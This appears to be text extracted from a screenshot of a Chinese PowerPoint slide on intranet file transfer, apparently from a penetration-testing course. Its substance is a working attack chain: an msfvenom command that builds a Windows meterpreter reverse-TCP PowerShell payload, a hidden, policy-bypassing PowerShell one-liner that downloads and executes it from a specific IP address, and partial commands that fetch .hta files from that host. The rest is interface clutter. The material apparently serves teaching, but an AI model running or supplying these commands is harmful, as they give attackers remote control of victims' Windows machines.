 20201010 内网文件传输.pptx - PowerPoint
绘图工具
Liu JunMing
网络安全就业推荐
bilibili
腾讯课堂
视图
加载项
帮助
百度网盘
格式
操作说明搜索
共享
Windows
04
Powershell
msfvenom -p windows/x64/meterpreter/reverse_tcp lhost=139.155.49.43 lport=8899 -f psh-reflection -
o shell.ps1
powershell -windowstyle hidden -exec bypass -c "IEX (New-Object
Net.WebClient).DownloadString('http://139.155.49.43/shell.ps1' );shell.ps1";
https://docs.microsoft.com/zh-cn/powershell/
https://www.freebuf.com/articles/web/220046.html
片 第 10 张, 共 25 张
英语(美国)
备注
批注
70%
//139.155.49.43/44.hta" D:\444.hta
3/44.hta" -outfile D:\4445.hta
43/44.hta" -outfile D:\4446.ht
讨论区
成员(25)
发送
资源监控